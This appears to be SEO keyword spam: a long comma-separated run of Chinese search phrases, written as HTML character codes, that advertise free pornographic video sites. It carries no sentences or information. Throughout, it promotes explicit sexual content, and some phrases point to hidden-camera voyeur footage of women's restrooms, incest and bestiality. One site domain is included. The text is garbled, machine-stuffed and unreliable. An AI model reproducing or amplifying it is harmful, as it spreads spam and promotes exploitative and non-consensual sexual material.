&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#20013;&#25991;&#44;&#26085;&#38889;&#21435;&#20013;&#25991;&#23383;&#24149;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#40644;&#65;&#86;&#29255;&#44;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#29702;&#20262;&#25163;&#26426;&#44;&#22283;&#29986;&#31934;&#21697;&#32114;&#35178;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#57;&#46;&#49;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#44;&#21320;&#22812;&#65;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32;&#22312;&#32447;&#35270;&#39057;&#32;&#29738;&#29738;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#97;&#32;&#118;&#26080;&#30721;&#44;&#20122;&#27954;&#50;&#48;&#50;&#52;&#26080;&#30721;&#22825;&#22530;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#86;&#22312;&#32447;&#44;&#33394;&#21514;&#19997;&#97;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;&#48;&#55;&#44;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20813;&#36153;&#30475;&#20013;&#25991;&#23383;&#30340;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#21160;&#28459;&#30007;&#22899;&#29245;&#29245;&#29245;&#30340;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#32933;&#22919;&#98;&#119;&#98;&#119;&#98;&#119;&#98;&#120;&#120;&#23567;&#35828;&#44;&#27874;&#22810;&#37326;&#12388;&#19978;&#21496;&#20986;&#24046;&#34987;&#20013;&#22312;&#32447;&#20986;&#44;&#22992;&#22992;&#29255;&#22810;&#22810;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#21494;&#44;&#22269;&#20135;&#43;&#25104;&#20154;&#31934;&#21697;&#43;&#21320;&#22812;&#35270;&#39057;&#44;&#26085;&#38889;&#27611;&#29255;&#43;&#49;&#56;&#43;&#27431;&#32654;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#119;&#119;&#119;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#32769;&#24072;&#44;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#35270;&#39057;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#44;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#33609;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29255;&#20037;&#20154;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#38889;&#27431;&#54;&#53;&#52;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#44;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#22825;&#22825;&#33394;&#44;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#25805;&#44;&#57;&#50;&#20813;&#36153;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#21512;&#38598;&#44;&#33394;&#36924;&#31119;&#21033;&#31934;&#21697;&#22269;&#20135;&#44;&#25105;&#34987;&#20004;&#20010;&#32769;&#22806;&#25265;&#30528;&#39640;&#29245;&#32763;&#20102;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#30333;&#19997;&#34972;&#33258;&#24944;&#44;&#22269;&#20135;&#21476;&#35013;&#21448;&#40644;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#27431;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#39321;&#34121;&#31934;&#21697;&#20116;&#22812;&#23159;&#44;&#20122;&#27954;&#20154;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#65;&#86;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#20813;&#36153;&#118;&#29255;&#25152;&#26377;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#107;&#56;&#44;&#26080;&#30721;&#97;&#118;&#20154;&#22971;&#31934;&#27833;&#25353;&#25705;&#44;&#20813;&#36153;&#97;&#32423;&#20316;&#29233;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22269;&#20135;&#33394;&#33394;&#33394;&#33394;&#44;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#44;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22823;&#20840;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#21160;&#28459;&#44;&#25104;&#20840;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#19979;&#36733;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#86;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#27954;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#57;&#57;&#19968;&#32508;&#21512;&#44;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#25104;&#20154;&#32508;&#21512;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20813;&#36153;&#24335;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#20037;&#20037;&#44;&#27431;&#20135;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#112;&#44;&#97;&#110;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#109;&#44;&#112;&#46;&#106;&#102;&#120;&#108;&#121;&#46;&#99;&#111;&#109;&#44;&#20037;&#28909;&#39321;&#34121;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#25805;&#20013;&#22269;&#32654;&#22899;&#44;&#22269;&#20135;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#44;&#26472;&#24130;&#37257;&#37202;&#35270;&#39057;&#49;&#20998;&#49;&#49;&#31186;&#36164;&#28304;&#44;&#21464;&#24577;&#32654;&#22899;&#35270;&#39057;&#44;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#101;&#114;&#28909;&#22312;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#54;&#44;&#22855;&#31859;&#24433;&#35270;&#20122;&#27954;&#29408;&#29408;&#33394;&#44;&#29590;&#29590;&#35270;&#39057;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#51;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#57;&#57;&#44;&#57;&#49;&#22823;&#38;&#35;&#120;&#53;&#42;&#42;&#59;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#35266;&#30475;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#44;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#22899;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#30475;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#27431;&#32654;&#25805;&#36924;&#44;&#40657;&#20154;&#22823;&#23628;&#25805;&#36924;&#35270;&#39057;&#44;&#33258;&#25293;&#20599;&#25293;&#31532;&#50;&#39029;&#44;&#22269;&#20135;&#32911;&#23620;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#24433;&#29255;&#44;&#20122;&#27954;&#20013;&#23383;&#24149;&#26085;&#20135;&#65;&#86;&#29255;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#39640;&#28165;&#44;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#25773;&#25918;&#44;&#97;&#22825;&#22530;&#26368;&#26032;&#29256;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#52;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#33258;&#25293;&#22823;&#37327;&#24773;&#20387;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#32769;&#32933;&#23110;&#66;&#66;&#66;&#66;&#66;&#66;&#44;&#50;&#48;&#50;&#53;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#50;&#53;&#22312;&#32447;&#44;&#50;&#48;&#50;&#52;&#31934;&#21697;&#22269;&#20135;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#35270;&#39057;&#44;&#40635;&#35910;&#25805;&#36924;&#35270;&#39057;&#44;&#40635;&#35910;&#19977;&#32423;&#29255;&#30005;&#24433;&#44;&#40635;&#35910;&#24433;&#29255;&#33394;&#27442;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#30005;&#35270;&#21095;&#35199;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#19979;&#36733;&#44;&#27745;&#33609;&#33683;&#27185;&#26691;&#19997;&#29916;&#31179;&#33909;&#27060;&#33714;&#40644;&#29916;&#30333;&#29392;&#44;&#27185;&#26691;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;&#35266;&#30475;&#20813;&#36153;&#44;&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#27745;&#44;&#22269;&#31934;&#20135;&#21697;&#57;&#57;&#57;&#22269;&#31934;&#20135;&#21697;&#35270;&#39057;&#44;&#30007;&#22899;&#24202;&#19978;&#28608;&#24773;&#22235;&#23556;&#35270;&#39057;&#44;&#22269;&#20135;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#30007;&#22899;&#20132;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#38738;&#23089;&#20048;&#20122;&#27954;&#20262;&#29702;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#21320;&#22812;&#40644;&#29255;&#44;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#57;&#44;&#57;&#57;&#114;&#101;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#57;&#44;&#28010;&#28459;&#27185;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#39640;&#28165;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#40657;&#26263;&#33635;&#32768;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#29256;&#32;&#35270;&#39057;&#44;&#115;&#101;&#115;&#101;&#27431;&#32654;&#44;&#32654;&#22269;&#25104;&#20154;&#27611;&#29255;&#44;&#22269;&#20135;&#20813;&#36153;&#22825;&#22825;&#30475;&#39640;&#28165;&#24433;&#35270;&#22312;&#32447;&#44;&#55;&#55;&#55;&#55;&#55;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#22810;&#20154;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#24615;&#29983;&#29233;&#49;&#50;&#48;&#20998;&#38047;&#44;&#23159;&#23159;&#22899;&#33394;&#32593;&#44;&#40643;&#33394;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#27611;&#29255;&#25104;&#20154;&#25773;&#25918;&#22120;&#44;&#20154;&#19982;&#31165;&#97;&#29255;&#21866;&#21866;&#44;&#22909;&#30007;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#28608;&#24773;&#25104;&#20154;&#20116;&#26376;&#22825;&#44;&#19968;&#36947;&#26412;&#26080;&#30721;&#22312;&#32447;&#44;&#35270;&#39057;&#39318;&#39029;&#44;&#22269;&#20135;&#21507;&#29916;&#35270;&#39057;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#46;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20081;&#26497;&#21697;&#44;&#31934;&#21697;&#33258;&#25293;&#26085;&#38889;&#26080;&#30721;&#44;&#20122;&#27954;&#20813;&#36153;&#19968;&#32423;&#29255;&#44;&#27431;&#32654;&#118;&#38;&#65;&#117;&#109;&#108;&#59;&#35270;&#39057;&#32593;&#31449;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#22823;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#44;&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#57;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29233;&#44;&#27704;&#20037;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#24615;&#33394;&#44;&#20037;&#20037;&#22825;&#22530;&#32508;&#21512;&#20122;&#27954;&#20234;&#20154;&#104;&#100;&#22931;&#22899;&#44;&#33394;&#23159;&#23159;&#20116;&#26376;&#22825;&#44;&#40635;&#35910;&#20081;&#30721;&#22269;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#26368;&#26032;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#31934;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#28385;&#44;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#22269;&#20135;&#26085;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#65;&#86;&#21697;&#26080;&#30721;&#27185;&#33457;&#44;&#26080;&#30721;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#26085;&#38889;&#44;&#32;&#19996;&#20140;&#28909;&#22823;&#20081;&#20132;&#20013;&#20986;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#21150;&#20844;&#23460;&#21452;&#39134;&#44;&#32;&#52;&#52;&#34382;&#24433;&#38498;&#31105;&#44;&#26085;&#26412;&#30333;&#23273;&#33643;&#33922;&#28155;&#20986;&#39640;&#28526;&#44;&#32;&#21320;&#22812;&#23567;&#20248;&#35270;&#39057;&#44;&#22235;&#34382;&#24433;&#35270;&#56;&#56;&#52;&#56;&#27704;&#20037;&#31934;&#21697;&#29256;&#44;&#32;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22970;&#22970;&#31389;&#55;&#55;&#55;&#55;&#55;&#55;&#37326;&#22823;&#31895;&#44;&#30334;&#24230;&#44;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#31934;&#21697;&#24433;&#35270;&#44;&#39640;&#28165;&#26080;&#30721;&#57;&#49;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#25506;&#33457;&#65;&#118;&#26080;&#36974;&#25377;&#20061;&#33394;&#44;&#31934;&#21697;&#25512;&#33616;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20813;&#36153;&#44;&#20013;&#22269;&#32769;&#29087;&#22899;&#37325;&#22231;&#21619;&#72;&#68;&#88;&#88;&#44;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#27491;&#38754;&#20599;&#25293;&#22899;&#21397;&#51;&#54;&#20010;&#32654;&#22899;&#22040;&#22040;&#44;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#33609;&#32;&#32;&#20154;&#20154;&#31934;&#21697;&#20813;&#36153;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#44;&#22278;&#20135;&#32593;&#31449;&#20154;&#86;&#21095;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#28608;&#28872;&#39640;&#28526;&#44;&#29245;&#29245;&#22269;&#20135;&#33394;&#65;&#118;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#26080;&#44;&#31169;&#23494;&#26080;&#30721;&#22269;&#20135;&#44;&#22269;&#20135;&#31532;&#44;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#32431;&#32905;&#26080;&#36974;&#25377;&#104;&#32905;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#22312;&#32447;&#20262;&#35270;&#39057;&#26085;&#38889;&#44;&#26085;&#26412;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#32593;&#44;&#20122;&#27954;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20081;&#30721;&#44;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#31934;&#21697;&#8212;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#22971;&#26025;&#20116;&#21313;&#44;&#22269;&#20135;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#26080;&#38480;&#44;&#22825;&#22825;&#33609;&#32508;&#21512;&#32593;&#44;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#21478;&#31867;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#32;&#27431;&#32654;&#32;&#20122;&#27954;&#44;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#32508;&#21512;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#109;&#118;&#44;&#20813;&#36153;&#20154;&#25104;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#32423;&#31934;&#21697;&#22269;&#20135;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36229;&#34180;&#32905;&#33394;&#19997;&#34972;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#23273;&#33609;&#35270;&#39057;&#44;&#54;&#57;&#28909;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#33258;&#25293;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#35270;&#39057;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#20122;&#27954;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32508;&#21512;&#44;&#26080;&#22871;&#20869;&#23556;&#22312;&#32447;&#26080;&#30721;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#54;&#55;&#49;&#57;&#52;&#44;&#26085;&#26412;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#44;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#119;&#119;&#30772;&#35299;&#29256;&#44;&#22823;&#33643;&#33922;&#22899;&#20154;&#27611;&#22810;&#39640;&#28526;&#44;&#20122;&#27954;&#31934;&#21697;&#35266;&#30475;&#65;&#118;&#44;&#20813;&#36153;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&